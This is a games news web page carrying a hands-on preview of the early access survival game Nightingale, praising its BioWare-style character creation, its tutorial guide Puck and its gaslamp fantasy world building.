                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2024/02/9VvaNA2bHnVhnXJhu7zQNe-d3duT3.jpeg">
            <div class="site-wrapper">

                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/02/" itemprop="item"><span itemprop="name">February</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/02/21/" itemprop="item"><span itemprop="name">21</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2024/02/21/nightingales-introduction-will-probably-annoy-sandbox-survival-fans-but-old-school-bioware-fans-are-going-to-dig-it/" itemprop="item"><span itemprop="name">Nightingale&#8217;s introduction will probably annoy sandbox survival fans, but old-school BioWare fans are going to dig it</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    Nightingale&#8217;s introduction will probably annoy sandbox survival fans, but old-school BioWare fans are going to dig it                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2024/02/21/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-21T15:28:30+00:00">February 21, 2024</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/"></a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-8809" class="wedevs-post wedevs-single-article post-8809 post type-post status-publish format-standard has-post-thumbnail hentry category-games" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <p><a href="https://www.pcgamer.com/uk/nightingale/" target="_blank" rel="noopener">Nightingale</a>&#8216;s RPG credentials are apparent right away. Yes, this is absolutely a survival game full of crafting, building and managing annoying hunger, thirst and heat meters, but unsurprisingly his decades at BioWare have left a mark on Inflexion Games boss Aaryn Flynn. </p>
<p>I&#8217;m not talking about the crunchy numbers side of RPGs, but more the broad philosophy of story-driven games like Baldur&#8217;s Gate and Mass Effect; games that favour world building, where the pace makes room for storytelling and in turn helps to gently create a tangible sense of place.</p>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Inflexion Games)</span></p>
<p>This is evident right at character creation, where instead of just rapidly designing a survivor, you select your career prior to the magical disaster that trapped you in these supernatural realms, and then select a bevy of ancestors whose faces you then use to inspire your own (unless you want to go down the fully customised route). You&#8217;re subtly developing your legacy. </p>
<p>Of course, this being an early access affair means that there are missing elements, or things that don&#8217;t quite make sense. For instance, while picking your parents makes sense because they inform how you look, you can also pick your grandparents and <em>great-grandparents. </em>It&#8217;s a tad excessive, especially when, of the 14—yes, <em>14</em>—characters you select in your lineage, only four of them have any impact on your appearance: your parents, and then one set of grandparents. </p>
<p>Further into character creation, meanwhile, options like scars and tattoos are listed, but currently can&#8217;t be applied. Still, there&#8217;s a great deal of flexibility here, letting you even determine how crooked your teeth are. Victorian orthodontists were awful. </p>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Inflexion Games)</span></p>
<p>These early choices aren&#8217;t pure backstory or aesthetic decisions, either. For instance, selecting the difficulty of your initial foray into these new worlds is done by picking how prepared you were for the aforementioned disaster. As an academic, for instance, you might have been incredibly cautious, warning your colleagues about the dangers of their experiments. They ignored you, but you prepared for the worst, and thus your loadout will make things easier for you once you start adventuring. </p>
<p>I&#8217;m a big fan of the setup for the extreme difficulty: everything went belly up when you were fast asleep, so you didn&#8217;t even have time to get dressed before you escaped through a portal. Brilliant stuff. </p>
<p>With all this done, the misadventure can begin, and while a lot of early access survival games just kinda dump you in the world with some tutorial pop ups, Nightingale takes a more measured, RPG-like approach. A voice beckons you towards a portal, and after a light jog over to the other side you&#8217;re introduced to Puck, a masked fae and your helpful guide, whose poetic turns of phrase call to mind the mischievous sprite of the same name from Shakespeare&#8217;s A Midsummer Night&#8217;s Dream.</p>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Inflexion Games)</span></p>
<p>Puck serves a similar role to the raven in Valheim, but is chattier and more direct, serving as both a tutorial guide and quest giver. Across a trio of Byways (small worlds between worlds) that represent each of Nightingale&#8217;s three current biomes, he prepares you for the challenges ahead, teaching you how to craft and survive, while also explaining how the card system that lets you tailor worlds to your specifications functions. It&#8217;s an extremely effective tutorial, though its length and linearity might irritate survival veterans who are more used to leaping headfirst into sandboxes. There are quite a few hoops to jump through before you get to the game proper. </p>
<p>You can, however, sprint through the simple quests, but there are rewards for exploring the Byways that will put you in a much better position once you reach your new home, where you can start building your estate. </p>
<p>What I really appreciated about this tutorial section was Puck&#8217;s little monologues, which go a long way to establishing this fantasy universe. The dialogue is full of world-building flavour as much as it&#8217;s full of wisdom. And even once the basic tutorial ends, Puck continues to give you objectives, rewards and push you forward, while still giving you the space to explore and enjoy your own ambling adventures. </p>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Inflexion Games)</span></p>
<p>By the time I started putting down roots, I was already enchanted by Nightingale, and had a solid understanding of its systems—both novel and generic. I had a good grip on the universe, as well, making me instantly so much more attached to it than I was with Palworld or Enshrouded, which both felt considerably more perfunctory, particularly the former. </p>
<p>The storytelling does start to peter out eventually, as the focus becomes hopping between worlds and building huge compounds for you and your pals. But the novel gaslamp fantasy universe, with its clash of Victorian aesthetics and magical wildernesses, makes the environment itself a deft storyteller. It&#8217;s also worth noting that more &#8220;story content&#8221; will be coming as the early access version develops, along with more biomes and the titular city of Nightingale itself.  </p>
<p>Not since Obsidian&#8217;s Grounded have I been so enthusiastic about the start of a survival game, and I guess that shouldn&#8217;t be surprising, given that studio&#8217;s narrative chops and RPG legacy. I can&#8217;t wait to explore it more. </p>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F21%2Fnightingales-introduction-will-probably-annoy-sandbox-survival-fans-but-old-school-bioware-fans-are-going-to-dig-it%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Nightingale’s introduction will probably annoy sandbox survival fans, but old-school BioWare fans are going to dig it&amp;url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F21%2Fnightingales-introduction-will-probably-annoy-sandbox-survival-fans-but-old-school-bioware-fans-are-going-to-dig-it%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F21%2Fnightingales-introduction-will-probably-annoy-sandbox-survival-fans-but-old-school-bioware-fans-are-going-to-dig-it%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2024%2F02%2F9VvaNA2bHnVhnXJhu7zQNe-d3duT3.jpeg&amp;description=Nightingale’s introduction will probably annoy sandbox survival fans, but old-school BioWare fans are going to dig it"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F21%2Fnightingales-introduction-will-probably-annoy-sandbox-survival-fans-but-old-school-bioware-fans-are-going-to-dig-it%2F&title=Nightingale’s introduction will probably annoy sandbox survival fans, but old-school BioWare fans are going to dig it"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=Nightingale’s introduction will probably annoy sandbox survival fans, but old-school BioWare fans are going to dig it&body=Nightingale’s introduction will probably annoy sandbox survival fans, but old-school BioWare fans are going to dig it https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F21%2Fnightingales-introduction-will-probably-annoy-sandbox-survival-fans-but-old-school-bioware-fans-are-going-to-dig-it%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-default avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/">
                            <span>About</span>
                            <span></span>
                        </a>
                    </h4>

                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                                    </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2024/02/21/elden-ring-shadow-of-the-erdtrees-reveal-trailer-is-finally-here-release-date-set-for-june/" rel="prev">
                            <article
                                    id="pagination-post-8809" class="wedevs-post pagination-post post-8809 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2024/02/Dc3ShKPJ6Pw8wAtHmTWzZ5-B5vt0S-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Elden Ring: Shadow of the Erdtree&#8217;s reveal trailer is finally here, release date set for June</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2024/02/21/sony-engineers-are-being-drafted-into-the-helldivers-2-server-war-effort-though-arrowheads-ceo-says-to-get-it-later-if-youre-strapped-for-cash/" rel="next">

                            <article
                                    id="pagination-post-8809" class="wedevs-post pagination-post post-8809 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2024/02/pGGx5QZVgEeRgczYMgj9hX-JaE1OP-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Sony engineers are being drafted into the Helldivers 2 server war effort, though Arrowhead&#8217;s CEO says to &#8216;get it later&#8217; if you&#8217;re strapped for cash</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/21/nightingales-introduction-will-probably-annoy-sandbox-survival-fans-but-old-school-bioware-fans-are-going-to-dig-it/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8809' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-8809 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2024/02/Dc3ShKPJ6Pw8wAtHmTWzZ5-B5vt0S-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2024/02/21/elden-ring-shadow-of-the-erdtrees-reveal-trailer-is-finally-here-release-date-set-for-june/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Elden Ring: Shadow of the Erdtree&#8217;s reveal trailer is finally here, release date set for June</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2024/02/pGGx5QZVgEeRgczYMgj9hX-JaE1OP-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2024/02/21/sony-engineers-are-being-drafted-into-the-helldivers-2-server-war-effort-though-arrowheads-ceo-says-to-get-it-later-if-youre-strapped-for-cash/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Sony engineers are being drafted into the Helldivers 2 server war effort, though Arrowhead&#8217;s CEO says to &#8216;get it later&#8217; if you&#8217;re strapped for cash</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/19/marathon-releases-march-5-new-limited-edition-dualsense-controller-revealed/">Marathon releases March 5, new Limited Edition DualSense controller revealed</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/19/xgimi-mogo-4-laser-projector-review/">XGIMI MoGo 4 Laser projector review</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/19/the-dockframe-is-a-usb-c-hub-compatible-with-frameworks-modular-hot-swappable-kit-so-you-always-have-just-what-you-need/">The DockFrame is a USB-C hub compatible with Framework&#8217;s modular, hot swappable kit so you always have just what you need</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/19/how-to-get-shadoweave-scraps-in-hytale/">How to get shadoweave scraps in Hytale</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/19/how-to-get-cobalt-in-hytale/">How to get cobalt in Hytale</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56838" class="wedevs-post related-post post-56838 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/xgimi-mogo-4-laser-projector-review/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/4tzBtfhgsRvSAFAEWpqmp7-1280-80-gkMVDm-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="XGIMI MoGo 4 Laser projector review" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/4tzBtfhgsRvSAFAEWpqmp7-1280-80-gkMVDm-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/4tzBtfhgsRvSAFAEWpqmp7-1280-80-gkMVDm-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/4tzBtfhgsRvSAFAEWpqmp7-1280-80-gkMVDm-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/4tzBtfhgsRvSAFAEWpqmp7-1280-80-gkMVDm.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/xgimi-mogo-4-laser-projector-review/">XGIMI MoGo 4 Laser projector review</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T18:35:12+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56836" class="wedevs-post related-post post-56836 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/the-dockframe-is-a-usb-c-hub-compatible-with-frameworks-modular-hot-swappable-kit-so-you-always-have-just-what-you-need/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/MqUyavd73FMoSabk682w4T-1280-80-RbVqr4-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="The DockFrame is a USB-C hub compatible with Framework&#8217;s modular, hot swappable kit so you always have just what you need" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/MqUyavd73FMoSabk682w4T-1280-80-RbVqr4-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/MqUyavd73FMoSabk682w4T-1280-80-RbVqr4-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/MqUyavd73FMoSabk682w4T-1280-80-RbVqr4-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/MqUyavd73FMoSabk682w4T-1280-80-RbVqr4.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/the-dockframe-is-a-usb-c-hub-compatible-with-frameworks-modular-hot-swappable-kit-so-you-always-have-just-what-you-need/">The DockFrame is a USB-C hub compatible with Framework&#8217;s modular, hot swappable kit so you always have just what you need</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T18:35:09+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56834" class="wedevs-post related-post post-56834 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/how-to-get-shadoweave-scraps-in-hytale/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/e7a3jADPhMy4GdGVsLLjcJ-1280-80-emf1zl-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="How to get shadoweave scraps in Hytale" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/e7a3jADPhMy4GdGVsLLjcJ-1280-80-emf1zl-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/e7a3jADPhMy4GdGVsLLjcJ-1280-80-emf1zl-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/e7a3jADPhMy4GdGVsLLjcJ-1280-80-emf1zl-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/e7a3jADPhMy4GdGVsLLjcJ-1280-80-emf1zl.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/how-to-get-shadoweave-scraps-in-hytale/">How to get shadoweave scraps in Hytale</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T17:35:27+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56832" class="wedevs-post related-post post-56832 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/how-to-get-cobalt-in-hytale/" aria-hidden="true" tabindex="-1">
